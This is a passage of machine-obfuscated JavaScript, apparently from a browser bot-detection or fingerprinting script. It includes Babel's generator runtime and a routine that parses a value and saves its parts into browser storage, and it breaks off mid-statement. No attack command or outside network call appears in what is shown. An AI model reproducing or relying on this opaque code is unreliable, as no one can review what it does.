MBC=function(rQC){FX.push(Z8C);if(rQC[Rd()[Lz(MJ)].apply(null,[AsC,c5,JB,sn])]){var EdC=LZ[Rd()[Lz(AQ)].apply(null,[wd,tE,c5,TK])][Fg()[x9(Mh)](E5(QV),qs,YV,PY)](rQC[Gd(typeof Rd()[Lz(JB)],'undefined')?Rd()[Lz(MJ)](AsC,c5,c5,vV):Rd()[Lz(d9)](qLC,lx,VY,E5({}))]);if(EdC[Zh()[U7(WX)].call(null,hd,gx)](UEC)&&EdC[gh(typeof Zh()[U7(tr)],'undefined')?Zh()[U7(Ds)].call(null,PB,DwC):Zh()[U7(WX)](hd,gx)](RZC)&&EdC[gh(typeof Zh()[U7(nB)],Gs([],[][[]]))?Zh()[U7(Ds)](b6,ALC):Zh()[U7(WX)].call(null,hd,gx)](mhC)){var BJC=EdC[UEC][qZ()[qE(Hx)](Wr,tk,fs)](qZ()[qE(rT)](kx,fg,FQ));var ldC=EdC[RZC][qZ()[qE(Hx)](Wr,An,fs)](gh(typeof qZ()[qE(cT)],Gs([],[][[]]))?qZ()[qE(JB)].call(null,PX,E5([]),xk):qZ()[qE(rT)](kx,Kp,FQ));RgC=LZ[Zh()[U7(Fw)](HQ,wO)](BJC[wR[d9]],Ds);mEC=LZ[Zh()[U7(Fw)].call(null,HQ,wO)](ldC[QV],Ds);cZC=LZ[Zh()[U7(Fw)].call(null,HQ,wO)](ldC[JB],Ds);BhC=EdC[mhC];if(ZmC(wS,[])){try{var fOC=FX.length;var N3C=E5(E5(zt));LZ[Gd(typeof Zh()[U7(nb)],Gs('',[][[]]))?Zh()[U7(VY)].apply(null,[Jf,ME]):Zh()[U7(Ds)](kO,XK)][Gd(typeof CX()[cR(tE)],'undefined')?CX()[cR(l3)](vU,lw,Fw,PX):CX()[cR(sX)](D1,Ws,Ds,f0C)][Es()[nh(Qs)](mJ,MvC,VY,qs,bp,AQ)](Gs(czC,UEC),EdC[UEC]);LZ[Zh()[U7(VY)](Jf,ME)][CX()[cR(l3)].call(null,vU,c5,qx,PX)][Es()[nh(Qs)](mJ,MvC,VY,E5([]),cT,JB)](Gs(czC,RZC),EdC[RZC]);LZ[Zh()[U7(VY)].apply(null,[Jf,ME])][CX()[cR(l3)](vU,I9,c5,PX)][Es()[nh(Qs)](mJ,MvC,VY,sx,E5([]),pJ)](Gs(czC,mhC),EdC[mhC]);}catch(A4C){FX.splice(qM(fOC,JB),Infinity,Z8C);}}}if(EdC[Zh()[U7(WX)].call(null,hd,gx)](WXC)){var nQC=EdC[WXC];if(ZmC(wS,[])){try{var Z3C=FX.length;var EMC=E5([]);LZ[Zh()[U7(VY)](Jf,ME)][CX()[cR(l3)].call(null,vU,E5(E5([])),gB,PX)][Es()[nh(Qs)](mJ,MvC,VY,bH,x7,lB)](Gs(czC,WXC),nQC);}catch(COC){FX.splice(qM(Z3C,JB),Infinity,Z8C);}}}b5C(EdC);}FX.pop();};var rGC=function(KOC){"@babel/helpers - typeof";FX.push(mT);rGC=Y6(CX()[cR(Z9)].apply(null,[zE,Zx,I9,cT]),typeof LZ[Gd(typeof Fg()[x9(YR)],Gs('',[][[]]))?Fg()[x9(YV)].call(null,fX,Mh,Ap,KZ):Fg()[x9(sB)].apply(null,[E5(E5([])),tM,KE,KM])])&&Y6(Rd()[Lz(Kp)](Ll,vB,tb,pJ),typeof LZ[Fg()[x9(YV)](QV,Mh,E5([]),KZ)][qZ()[qE(nB)].call(null,Gz,N9,ng)])?function(GU){return Rk.apply(this,[wl,arguments]);}:function(MU){return Rk.apply(this,[rG,arguments]);};var nnC;return FX.pop(),nnC=rGC(KOC),nnC;};var NUC=function(Q1C){"@babel/helpers - typeof";FX.push(ZAC);NUC=Y6(CX()[cR(Z9)](cE,Zk,pb,cT),typeof LZ[Fg()[x9(YV)](Z6,Mh,nB,mjC)])&&Y6(Rd()[Lz(Kp)](Kt,vB,Pk,E5([])),typeof LZ[Fg()[x9(YV)](E5({}),Mh,I5,mjC)][qZ()[qE(nB)].call(null,Gz,B7,b6)])?function(bd){return Rk.apply(this,[QZ,arguments]);}:function(nQ){return Rk.apply(this,[TN,arguments]);};var T7C;return FX.pop(),T7C=NUC(Q1C),T7C;};var MXC=function(){"use strict";var HHC=function(Yh,fw,WT){return Gf.apply(this,[Bl,arguments]);};var skC=function(PKC,XdC,YJC,RUC){FX.push(p1);var vdC=XdC&&OBC(XdC[CX()[cR(UX)](dO,Cp,Rs,c5)],PMC)?XdC:PMC;var CUC=LZ[Zh()[U7(c5)].call(null,n7,PB)][fY()[Ig(YV)].apply(null,[RO,T1,fcC])](vdC[Gd(typeof CX()[cR(tr)],'undefined')?CX()[cR(UX)](dO,bH,wk,c5):CX()[cR(sX)](wb,E5(E5(QV)),E5(JB),QzC)]);var jJC=new lxC(RUC||[]);T1C(CUC,fY()[Ig(nB)](TE,XtC,bR),Gf(BS,[cX()[Z2(QV)].call(null,sn,tb,pk,v7,sB,Uf),q1C(PKC,YJC,jJC)]));var NQC;return FX.pop(),NQC=CUC,NQC;};var PMC=function(){};var MQC=function(){};var hvC=function(){};var tpC=function(zTC,wnC){FX.push(JLC);function d1C(HJC,xnC,BOC,jxC){FX.push(Bd);var ZMC=Rk(Tm,[zTC[HJC],zTC,xnC]);if(Gd(fY()[Ig(nb)](WX,lB,M7),ZMC[Gd(typeof CX()[cR(bp)],Gs([],[][[]]))?CX()[cR(bp)](WY,Fw,YR,Zr):CX()[cR(sX)].call(null,P0C,fg,GX,n1)])){var rUC=ZMC[qZ()[qE(sh)].apply(null,[Zk,gx,UE])],UnC=rUC[Gd(typeof cX()[Z2(PB)],Gs([],[][[]]))?cX()[Z2(QV)].call(null,E5(E5(QV)),Qs,ZJC,v7,sB,LB):cX()[Z2(JB)](tT,Ds,Hk,KM,Bn,Pk)];var f4C;return f4C=UnC&&Y6(Fg()[x9(WX)].call(null,sh,lw,Ws,QR),NUC(UnC))&&D3C.call(UnC,Zh()[U7(sh)](EK,WX))?wnC[Gd(typeof CX()[cR(YR)],'undefined')?CX()[cR(tT)].call(null,dxC,qx,Ds,B2):CX()[cR(sX)](c6,kR,E5(E5(JB)),Z1)](UnC[Zh()[U7(sh)].call(null,EK,WX)])[Gd(typeof fY()[Ig(fO)],Gs([],[][[]]))?fY()[Ig(lw)].apply(null,[E5(E5(JB)),WX,Ng]):fY()[Ig(Pk)](f6,M6,CO)](function(cdC){FX.push(rd);d1C(Zh()[U7(nb)](hU,jr),cdC,BOC,jxC);FX.pop();},function(x7C){FX.push(c6);d1C(fY()[Ig(nb)](E5(E5(QV)),lB,WH),x7C,BOC,jxC);FX.pop();}):wnC[CX()[cR(tT)](dxC,tb,E5(JB),B2)](UnC)[fY()[Ig(lw)](E5(QV),WX,Ng)](function(dnC){FX.push(PJ);rUC[cX()[Z2(QV)].call(null,sB,cT,dNC,v7,sB,E5(E5([])))]=dnC,BOC(rUC);FX.pop();},function(I4C){var FUC;FX.push(Sp);return FUC=d1C(fY()[Ig(nb)].apply(null,[Wr,lB,Oz]),I4C,BOC,jxC),FX.pop(),FUC;}),FX.pop(),f4C;}jxC(ZMC[qZ()[qE(sh)](Zk,GX,UE)]);FX.pop();}var F3C;T1C(this,gh(typeof fY()[Ig(lx)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[E5(QV),GJ,NNC]):fY()[Ig(nB)](fX,XtC,C9),Gf(BS,[cX()[Z2(QV)].apply(null,[I5,TV,wp,v7,sB,Z9]),function s4C(KnC,Y4C){var p7C=function(){return new wnC(function(JKC,QdC){d1C(KnC,Y4C,JKC,QdC);});};var k4C;FX.push(IXC);return k4C=F3C=F3C?F3C[fY()[Ig(lw)].apply(null,[qs,WX,TSC])](p7C,p7C):p7C(),FX.pop(),k4C;}]));FX.pop();};var BKC=function(vk){return fK.apply(this,[UW,arguments]);};var q3C=function(EJ){return fK.apply(this,[Vm,arguments]);};var lxC=function(jbC){FX.push(QEC);this[fY()[Ig(B2)].call(null,d9,PX,DE)]=[Gf(BS,[fY()[Ig(mp)](UX,gx,Sq),Rd()[Lz(nb)](BJ,gB,P9,wk)])],jbC[fY()[Ig(tr)](Wr,vH,ZB)](BKC,this),this[Gd(typeof Fg()[x9(YR)],Gs('',[][[]]))?Fg()[x9(N9)](bp,TK,E5(E5(QV)),w1):Fg()[x9(sB)](Pk,EGC,E5(JB),MLC)](E5(QV));FX.pop();};var LOC=function(BpC){FX.push(gDC);if(BpC||gh(Gd(typeof Rd()[Lz(Rs)],Gs([],[][[]]))?Rd()[Lz(VY)](Kk,I9,hO,QV):Rd()[Lz(d9)](c6,YkC,YR,UX),BpC)){var NpC=BpC[OnC];if(NpC){var pHC;return FX.pop(),pHC=NpC.call(BpC),pHC;}if(Y6(CX()[cR(Z9)].apply(null,[UR,lw,AQ,cT]),typeof BpC[Zh()[U7(nb)](TU,jr)])){var SHC;return FX.pop(),SHC=BpC,SHC;}if(E5(LZ[qZ()[qE(lw)](gB,Uf,b5)](BpC[CX()[cR(QV)].apply(null,[WLC,hO,E5({}),KO])]))){var MxC=fr(JB),hQC=function IQC(){FX.push(hK);for(;s2(++MxC,BpC[CX()[cR(QV)](ZUC,P9,Uf,KO)]);)if(D3C.call(BpC,MxC)){var HQC;return IQC[cX()[Z2(QV)].call(null,Wg,Ws,TnC,v7,sB,Gz)]=BpC[MxC],IQC[qZ()[qE(tk)](qK,PB,W4)]=E5(JB),FX.pop(),HQC=IQC,HQC;}IQC[cX()[Z2(QV)].apply(null,[Wg,Zx,TnC,v7,sB,PX])]=NkC;IQC[qZ()[qE(tk)].apply(null,[qK,Ws,W4])]=E5(QV);var hHC;return FX.pop(),hHC=IQC,hHC;};var nTC;return nTC=hQC[Zh()[U7(nb)](TU,jr)]=hQC,FX.pop(),nTC;}}throw new (LZ[Es()[nh(QV)](In,J3,P9,KO,I9,wk)])(Gs(NUC(BpC),Fg()[x9(nB)](P9,YR,gB,hTC)));};FX.push(NjC);MXC=function PTC(){return dpC;};var NkC;var dpC={};var hdC=LZ[Zh()[U7(c5)](VR,PB)][CX()[cR(UX)](ALC,E5(E5(QV)),PB,c5)];var D3C=hdC[Gd(typeof Zh()[U7(bp)],Gs('',[][[]]))?Zh()[U7(WX)](ngC,gx):Zh()[U7(Ds)].apply(null,[X3,sRC])];var T1C=LZ[gh(typeof Zh()[U7(TK)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,YJ,q0C):Zh()[U7(c5)](VR,PB)][CX()[cR(Xw)].call(null,jI,E5(QV),Z9,TR)]||function(CU,Yv,kQ){return Rk.apply(this,[DG,arguments]);};var sKC=Y6(CX()[cR(Z9)](x2,LB,ME,cT),typeof LZ[Fg()[x9(YV)].call(null,k6,Mh,sX,b9C)])?LZ[Fg()[x9(YV)](E5({}),Mh,Fw,b9C)]:{};var OnC=sKC[qZ()[qE(nB)](Gz,E5(E5({})),Uv)]||cX()[Z2(UX)](E5(E5({})),Uf,nWC,TK,Ds,sB);var EOC=sKC[Zh()[U7(nB)](F5C,Mh)]||Es()[nh(UX)].apply(null,[P9,nWC,Z9,E5({}),sX,gB]);var fpC=sKC[qZ()[qE(Xw)](Bg,Bv,JxC)]||CX()[cR(Kp)].call(null,GAC,E5(E5([])),E5(E5({})),tr);try{var vKC=FX.length;var fnC=E5(E5(zt));HHC({},Rd()[Lz(VY)](TQ,I9,YR,N9));}catch(lMC){FX.splice(qM(vKC,JB),Infinity,NjC);HHC=function(CJ,UQ,DU){return Rk.apply(this,[U8,arguments]);};}dpC[Fg()[x9(O2)](E5({}),fO,PX,f1)]=skC;var QTC=gh(typeof fY()[Ig(x7)],Gs('',[][[]]))?fY()[Ig(Pk)](Gz,Vs,S2C):fY()[Ig(sh)](Rs,sx,lZC);var YvC=fY()[Ig(tk)](Z9,O2,LJC);var CkC=Gd(typeof Rd()[Lz(tr)],Gs([],[][[]]))?Rd()[Lz(tT)](P1C,qv,wb,LB):Rd()[Lz(d9)](lZC,zn,qs,TE);var E7C=Gd(typeof Rd()[Lz(KU)],Gs('',[][[]]))?Rd()[Lz(cT)](Ar,Bv,PB,Pk):Rd()[Lz(d9)].apply(null,[E4,bU,Cp,PB]);var HkC={};var RnC={};HHC(RnC,OnC,function(){return Rk.apply(this,[SA,arguments]);});var Q3C=LZ[gh(typeof Zh()[U7(wk)],'undefined')?Zh()[U7(Ds)].apply(null,[sB,O3]):Zh()[U7(c5)](VR,PB)][fY()[Ig(TR)].call(null,Bv,Xw,zK)];var RQC=Q3C&&Q3C(Q3C(LOC([])));RQC&&Gd(RQC,hdC)&&D3C.call(RQC,OnC)&&(RnC=RQC);var KTC=hvC[CX()[cR(UX)].apply(null,[ALC,Gz,E5(E5(JB)),c5])]=PMC[CX()[cR(UX)](ALC,PB,E5(E5(QV)),c5)]=LZ[Zh()[U7(c5)](VR,PB)][fY()[Ig(YV)].apply(null,[tk,T1,KXC])](RnC);function nxC(r7C){FX.push(sB);[Zh()[U7(nb)].apply(null,[HLC,jr]),fY()[Ig(nb)].apply(null,[sX,lB,Qb]),Rd()[Lz(O2)](hv,Gz,lx,tT)][gh(typeof fY()[Ig(rT)],Gs([],[][[]]))?fY()[Ig(Pk)](q4,SM,L0C):fY()[Ig(tr)].call(null,Qs,vH,YU)](function(AHC){HHC(r7C,AHC,function(nUC){FX.push(bcC);var vxC;return vxC=this[fY()[Ig(nB)](hO,XtC,Kg)](AHC,nUC),FX.pop(),vxC;});});FX.pop();}function q1C(P3C,W3C,FTC){var V7C=QTC;return function(IkC,XvC){FX.push(nLC);if(gh(V7C,CkC))throw new (LZ[Es()[nh(Wg)](nR,LmC,sB,KE,Bv,Rs)])(Gd(typeof fY()[Ig(O2)],Gs([],[][[]]))?fY()[Ig(Zx)](E5(E5(QV)),Bg,RvC):fY()[Ig(Pk)].apply(null,[qx,wXC,jg]));if(gh(V7C,E7C)){if(gh(fY()[Ig(nb)](c5,lB,ER),IkC))throw XvC;var hJC;return hJC=Gf(BS,[cX()[Z2(QV)](Xw,Xw,Z8C,v7,sB,Mp),NkC,qZ()[qE(tk)].apply(null,[qK,E5(E5(QV)),mmC]),E5(QV)]),FX.pop(),hJC;}for(FTC[Zh()[U7(tk)].apply(null,[zsC,bU])]=IkC,FTC[qZ()[qE(sh)](Zk,QV,cz)]=XvC;;){var CKC=FTC[Rd()[Lz(KO)].apply(null,[rF,tb,Z9,k6])];if(CKC){var c3C=N4C(CKC,FTC);if(c3C){if(gh(c3C,HkC))continue;var zQC;return FX.pop(),zQC=c3C,zQC;}}if(gh(Zh()[U7(nb)](LQ,jr),FTC[Zh()[U7(tk)](zsC,bU)]))FTC[j6()[nn(d9)].call(null,f6,XFC,mp,Fw)]=FTC[Zh()[U7(TR)](pz,d9)]=FTC[qZ()[qE(sh)](Zk,sn,cz)];else if(gh(fY()[Ig(nb)](sn,lB,ER),FTC[Zh()[U7(tk)](zsC,bU)])){if(gh(V7C,QTC))throw V7C=E7C,FTC[qZ()[qE(sh)].call(null,Zk,E5({}),cz)];FTC[Rp()[Qk(VY)](Mh,tQ,E5(E5(QV)),Hx,IEC)](FTC[gh(typeof qZ()[qE(bp)],Gs([],[][[]]))?qZ()[qE(JB)].apply(null,[tp,E5(E5(JB)),h4C]):qZ()[qE(sh)].call(null,Zk,KU,cz)]);}else gh(Rd()[Lz(O2)](gcC,Gz,E5([]),LB),FTC[Zh()[U7(tk)].apply(null,[zsC,bU])])&&FTC[fY()[Ig(lx)](E5(E5({})),TE,jGC)](Rd()[Lz(O2)].apply(null,[gcC,Gz,Kp,mp]),FTC[qZ()[qE(sh)].call(null,Zk,Mh,cz)]);V7C=CkC;var rHC=Rk(Tm,[P3C,W3C,FTC]);if(gh(qZ()[qE(nb)].apply(null,[G3,Hx,EGC]),rHC[Gd(typeof CX()[cR(q4)],'undefined')?CX()[cR(bp)](w1,Z9,c5,Zr):CX()[cR(sX)](sq,E5(E5({})),E5(E5(JB)),L9)])){if(V7C=FTC[qZ()[qE(tk)].apply(null,[qK,tr,mmC])]?E7C:YvC,gh(rHC[qZ()[qE(sh)](Zk,E5(E5([])),cz)],HkC))continue;var WkC;return WkC=Gf(BS,[cX()[Z2(QV)].apply(null,[tT,PX,Z8C,v7,sB,Fw]),rHC[Gd(typeof qZ()[qE(PB)],'undefined')?qZ()[qE(sh)].apply(null,[Zk,zJ,cz]):qZ()[qE(JB)](j3C,JB,zUC)],qZ()[qE(tk)](qK,tr,mmC),FTC[qZ()[qE(tk)](qK,E5({}),mmC)]]),FX.pop(),WkC;}gh(fY()[Ig(nb)].call(null,E5(E5([])),lB,ER),rHC[gh(typeof CX()[cR(q4)],'undefined')?CX()[cR(sX)].call(null,dGC,E5([]),E5(JB),P5C):CX()[cR(bp)](w1,fO,TR,Zr)])&&(V7C=E7C,FTC[Zh()[U7(tk)].apply(null,[zsC,bU])]=fY()[Ig(nb)](l3,lB,ER),FTC[Gd(typeof qZ()[qE(GX)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,Ap,cz):qZ()[qE(JB)](ZPC,Mh,NvC)]=rHC[qZ()[qE(sh)](Zk,l9,cz)]);}FX.pop();};}function N4C(cvC,PkC){FX.push(AmC);var WMC=PkC[Zh()[U7(tk)].apply(null,[f5C,bU])];var D4C=cvC[gh(typeof qZ()[qE(Zk)],Gs([],[][[]]))?qZ()[qE(JB)](RDC,P9,bv):qZ()[qE(nB)](Gz,Kp,sVC)][WMC];if(gh(D4C,NkC)){var FpC;return PkC[Rd()[Lz(KO)].apply(null,[ZR,tb,Uf,Wr])]=null,gh(Gd(typeof fY()[Ig(Z6)],'undefined')?fY()[Ig(nb)](E5(E5(QV)),lB,kh):fY()[Ig(Pk)].call(null,Z9,mmC,fq),WMC)&&cvC[Gd(typeof qZ()[qE(KU)],'undefined')?qZ()[qE(nB)](Gz,TR,sVC):qZ()[qE(JB)].call(null,m1C,f6,NXC)][Rd()[Lz(O2)](TzC,Gz,l9,bp)]&&(PkC[Gd(typeof Zh()[U7(wb)],Gs([],[][[]]))?Zh()[U7(tk)].apply(null,[f5C,bU]):Zh()[U7(Ds)](If,BdC)]=Rd()[Lz(O2)](TzC,Gz,E5(E5({})),TV),PkC[qZ()[qE(sh)](Zk,Xw,cm)]=NkC,N4C(cvC,PkC),gh(fY()[Ig(nb)].call(null,tk,lB,kh),PkC[Zh()[U7(tk)].apply(null,[f5C,bU])]))||Gd(Rd()[Lz(O2)].apply(null,[TzC,Gz,JB,I5]),WMC)&&(PkC[Gd(typeof Zh()[U7(x7)],Gs([],[][[]]))?Zh()[U7(tk)].call(null,f5C,bU):Zh()[U7(Ds)].call(null,Xr,OM)]=fY()[Ig(nb)](Wr,lB,kh),PkC[gh(typeof qZ()[qE(cT)],Gs([],[][[]]))?qZ()[qE(JB)](Lv,qs,nLC):qZ()[qE(sh)](Zk,E5(QV),cm)]=new (LZ[Es()[nh(QV)](In,zn,P9,E5(E5(QV)),nB,VY)])(Gs(Gs(qZ()[qE(TR)](bU,sX,Kw),WMC),qZ()[qE(tr)](L0C,E5(E5({})),MQ)))),FX.pop(),FpC=HkC,FpC;}var GpC=Rk(Tm,[D4C,cvC[qZ()[qE(nB)](Gz,E5(QV),sVC)],PkC[gh(typeof qZ()[qE(Ds)],Gs('',[][[]]))?qZ()[qE(JB)](Er,tr,zX):qZ()[qE(sh)].apply(null,[Zk,E5(E5(JB)),cm])]]);if(gh(Gd(typeof fY()[Ig(Zn)],'undefined')?fY()[Ig(nb)].call(null,mp,lB,kh):fY()[Ig(Pk)].apply(null,[QV,DGC,NvC]),GpC[gh(typeof CX()[cR(Xw)],Gs([],[][[]]))?CX()[cR(sX)](GX,wb,E5({}),UK):CX()[cR(bp)].apply(null,[z8,Hx,TR,Zr])])){var mQC;return PkC[Zh()[U7(tk)](f5C,bU)]=fY()[Ig(nb)].apply(null,[B2,lB,kh]),PkC[qZ()[qE(sh)](Zk,qs,cm)]=GpC[qZ()[qE(sh)](Zk,nB,cm)],PkC[Rd()[Lz(KO)].apply(null,[ZR,tb,k6,Pk])]=null,FX.pop(),mQC=HkC,mQC;}var nJC=GpC[qZ()[qE(sh)].call(null,Zk,B2,cm)];var bHC;return bHC=nJC?nJC[qZ()[qE(tk)].call(null,qK,Zn,JjC)]?(PkC[cvC[Rd()[Lz(nB)](YU,wr,E5(E5([])),Uf)]]=nJC[gh(typeof cX()[Z2(YV)],Gs(Rd()[Lz(VY)].apply(null,[JjC,I9,UX,I9]),[][[]]))?cX()[Z2(JB)](Mp,bH,mv,sNC,fU,gB):cX()[Z2(QV)].call(null,Uf,TE,cnC,v7,sB,E5(QV))],PkC[Zh()[U7(nb)](fp,jr)]=cvC[Gd(typeof CX()[cR(f6)],Gs('',[][[]]))?CX()[cR(cT)](RvC,gB,qx,lx):CX()[cR(sX)](hK,ME,Wr,vYC)],Gd(Rd()[Lz(O2)](TzC,Gz,E5(E5(QV)),pb),PkC[Gd(typeof Zh()[U7(UX)],Gs('',[][[]]))?Zh()[U7(tk)](f5C,bU):Zh()[U7(Ds)](EgC,pQC)])&&(PkC[gh(typeof Zh()[U7(N9)],Gs('',[][[]]))?Zh()[U7(Ds)](np,xk):Zh()[U7(tk)].apply(null,[f5C,bU])]=Zh()[U7(nb)].call(null,fp,jr),PkC[qZ()[qE(sh)](Zk,E5(E5({})),cm)]=NkC),PkC[Rd()[Lz(KO)].apply(null,[ZR,tb,E5(E5({})),Cp])]=null,HkC):nJC:(PkC[gh(typeof Zh()[U7(jz)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,hRC,Dv):Zh()[U7(tk)](f5C,bU)]=fY()[Ig(nb)](Hx,lB,kh),PkC[Gd(typeof qZ()[qE(UX)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,f6,cm):qZ()[qE(JB)].apply(null,[AmC,Cp,Zk])]=new (LZ[Es()[nh(QV)].call(null,In,zn,P9,Zn,Gz,pJ)])(Rd()[Lz(N9)].apply(null,[dz,q4,JB,ME])),PkC[Rd()[Lz(KO)].apply(null,[ZR,tb,Bv,tE])]=null,HkC),FX.pop(),bHC;}MQC[CX()[cR(UX)].call(null,ALC,E5(E5(QV)),An,c5)]=hvC;T1C(KTC,fY()[Ig(Wg)](Zx,sn,cY),Gf(BS,[cX()[Z2(QV)](tb,Mp,qdC,v7,sB,cT),hvC,Gd(typeof qZ()[qE(gB)],Gs('',[][[]]))?qZ()[qE(Z9)](KU,d9,BB):qZ()[qE(JB)](ppC,LB,D1),E5(QV)]));T1C(hvC,fY()[Ig(Wg)](E5({}),sn,cY),Gf(BS,[cX()[Z2(QV)].call(null,x7,Hx,qdC,v7,sB,bp),MQC,qZ()[qE(Z9)](KU,E5(JB),BB),E5(QV)]));MQC[Rd()[Lz(sh)].apply(null,[vU,N9,E5(QV),QV])]=HHC(hvC,fpC,CX()[cR(KO)].apply(null,[VzC,RO,E5(E5(JB)),XtC]));dpC[mw()[B9(Fw)](An,Rq,Qs,gB)]=function(GHC){FX.push(JJ);var P4C=Y6(gh(typeof CX()[cR(Ws)],Gs([],[][[]]))?CX()[cR(sX)](KtC,mp,N9,FsC):CX()[cR(Z9)](F5,LB,lB,cT),typeof GHC)&&GHC[fY()[Ig(Wg)].call(null,rT,sn,OV)];var CMC;return CMC=E5(E5(P4C))&&(gh(P4C,MQC)||gh(Gd(typeof CX()[cR(nB)],Gs([],[][[]]))?CX()[cR(KO)](VnC,hO,fg,XtC):CX()[cR(sX)].call(null,mmC,x7,Kp,Xr),P4C[Rd()[Lz(sh)].apply(null,[AGC,N9,Cp,E5(E5(QV))])]||P4C[Gd(typeof Zh()[U7(nB)],'undefined')?Zh()[U7(Z9)](C3C,Qs):Zh()[U7(Ds)](PfC,vr)])),FX.pop(),CMC;};dpC[fY()[Ig(fO)].apply(null,[MJ,A6,mL])]=function(TKC){FX.push(AEC);LZ[Zh()[U7(c5)].apply(null,[p7,PB])][CX()[cR(N9)].apply(null,[cN,x7,Bv,sB])]?LZ[Zh()[U7(c5)](p7,PB)][CX()[cR(N9)].apply(null,[cN,E5(E5([])),nB,sB])](TKC,hvC):(TKC[Zh()[U7(tr)](Nh,lw)]=hvC,HHC(TKC,fpC,CX()[cR(KO)](xjC,ME,PX,XtC)));TKC[CX()[cR(UX)].call(null,LO,KU,vH,c5)]=LZ[Zh()[U7(c5)](p7,PB)][fY()[Ig(YV)](TV,T1,Rf)](KTC);var lJC;return FX.pop(),lJC=TKC,lJC;};dpC[gh(typeof Rp()[Qk(UX)],Gs(Rd()[Lz(VY)].call(null,TQ,I9,E5({}),sX),[][[]]))?Rp()[Qk(R7)](l3,LgC,pJ,bcC,A9C):Rp()[Qk(UX)].call(null,qx,nO,An,sB,dO)]=function(JM){return Rk.apply(this,[gN,arguments]);};nxC(tpC[CX()[cR(UX)](ALC,PX,Ws,c5)]);HHC(tpC[CX()[cR(UX)].call(null,ALC,vH,E5(QV),c5)],EOC,function(){return lCC.apply(this,[jj,arguments]);});dpC[gh(typeof Rd()[Lz(fX)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[ZO,YV,sn,E5({})]):Rd()[Lz(tk)].apply(null,[Qt,GX,fX,Z9])]=tpC;dpC[qZ()[qE(Zx)].apply(null,[FLC,sn,pB])]=function(ZHC,VHC,dHC,rdC,CdC){FX.push(GhC);gh(Or(QV),CdC)&&(CdC=LZ[qZ()[qE(lx)](fO,E5(E5([])),x6)]);var YKC=new tpC(skC(ZHC,VHC,dHC,rdC),CdC);var UKC;return UKC=dpC[mw()[B9(Fw)](kR,vYC,Qs,gB)](VHC)?YKC:YKC[Zh()[U7(nb)].apply(null,[Mx,jr])]()[fY()[Ig(lw)].call(null,VY,WX,GRC)](function(m3C){var CpC;FX.push(SI);return CpC=m3C[qZ()[qE(tk)](qK,Xw,tR)]?m3C[Gd(typeof cX()[Z2(Wg)],Gs(Rd()[Lz(VY)](tR,I9,P9,Ap),[][[]]))?cX()[Z2(QV)](VY,bU,ZPC,v7,sB,QV):cX()[Z2(JB)].apply(null,[Wr,Fw,Z6,vtC,q6,sX])]:YKC[Zh()[U7(nb)](U5C,jr)](),FX.pop(),CpC;}),FX.pop(),UKC;};nxC(KTC);HHC(KTC,fpC,Es()[nh(P9)].call(null,CCC,TO,P9,Ws,E5({}),qx));HHC(KTC,OnC,function(){return lCC.apply(this,[sC,arguments]);});HHC(KTC,Gd(typeof Zh()[U7(MJ)],Gs('',[][[]]))?Zh()[U7(lw)].apply(null,[X9,A6]):Zh()[U7(Ds)](L5C,zB),function(){return lCC.apply(this,[xt,arguments]);});dpC[gh(typeof CX()[cR(ME)],'undefined')?CX()[cR(sX)](vBC,YR,MJ,HPC):CX()[cR(nb)].call(null,Hk,E5(E5({})),E5(E5(QV)),vH)]=function(jtC){return lCC.apply(this,[TC,arguments]);};dpC[cX()[Z2(Ds)](bH,sX,qdC,rd,sX,Ds)]=LOC;lxC[CX()[cR(UX)].call(null,ALC,Cp,QV,c5)]=Gf(BS,[fY()[Ig(Wg)](E5(JB),sn,cY),lxC,Fg()[x9(N9)].apply(null,[GX,TK,tE,ttC]),function RdC(tnC){FX.push(hK);if(this[gh(typeof CX()[cR(sn)],'undefined')?CX()[cR(sX)](sRC,PX,Fw,Kp):CX()[cR(sh)](mH,P9,sh,TK)]=wR[d9],this[Zh()[U7(nb)](V7,jr)]=QV,this[j6()[nn(d9)](f6,pk,Z6,Fw)]=this[gh(typeof Zh()[U7(cT)],'undefined')?Zh()[U7(Ds)].apply(null,[XHC,qBC]):Zh()[U7(TR)](vw,d9)]=NkC,this[qZ()[qE(tk)].apply(null,[qK,sh,W4])]=E5(JB),this[Rd()[Lz(KO)](Lg,tb,TR,k6)]=null,this[Zh()[U7(tk)](DT,bU)]=Zh()[U7(nb)].apply(null,[V7,jr]),this[gh(typeof qZ()[qE(tT)],'undefined')?qZ()[qE(JB)](GM,O2,fg):qZ()[qE(sh)](Zk,KE,FY)]=NkC,this[fY()[Ig(B2)](l9,PX,kV)][Gd(typeof fY()[Ig(Z6)],Gs('',[][[]]))?fY()[Ig(tr)].apply(null,[bp,vH,B7C]):fY()[Ig(Pk)](GX,jz,lZC)](q3C),E5(tnC))for(var NxC in this)gh(Rd()[Lz(YV)](qSC,nB,q4,E5(JB)),NxC[Gd(typeof qZ()[qE(An)],Gs([],[][[]]))?qZ()[qE(Fw)].call(null,Z6,YV,Jw):qZ()[qE(JB)](fM,vH,fM)](QV))&&D3C.call(this,NxC)&&E5(LZ[qZ()[qE(lw)](gB,kR,S7)](PnC(NxC[Fg()[x9(nb)](qx,N9,I9,PfC)](JB))))&&(this[NxC]=NkC);FX.pop();},Es()[nh(Ds)].call(null,j1,pp,Fw,Hx,wk,Wg),function(){return lCC.apply(this,[AN,arguments]);},gh(typeof Rp()[Qk(Qs)],Gs([],[][[]]))?Rp()[Qk(R7)](pb,wK,E5(E5({})),v4,FFC):Rp()[Qk(VY)].call(null,JB,tQ,YV,Hx,EgC),function lTC(D1C){FX.push(v9C);if(this[qZ()[qE(tk)](qK,P9,pwC)])throw D1C;var JnC=this;function UJC(IxC,NdC){FX.push(gZC);OvC[gh(typeof CX()[cR(sh)],'undefined')?CX()[cR(sX)](Bv,nB,E5(E5(QV)),vv):CX()[cR(bp)].apply(null,[pw,tk,Z6,Zr])]=fY()[Ig(nb)](E5(E5(JB)),lB,SB);OvC[qZ()[qE(sh)].call(null,Zk,tE,HY)]=D1C;JnC[Zh()[U7(nb)](Gn,jr)]=IxC;NdC&&(JnC[Zh()[U7(tk)](fk,bU)]=Zh()[U7(nb)].apply(null,[Gn,jr]),JnC[qZ()[qE(sh)](Zk,YR,HY)]=NkC);var qpC;return FX.pop(),qpC=E5(E5(NdC)),qpC;}for(var 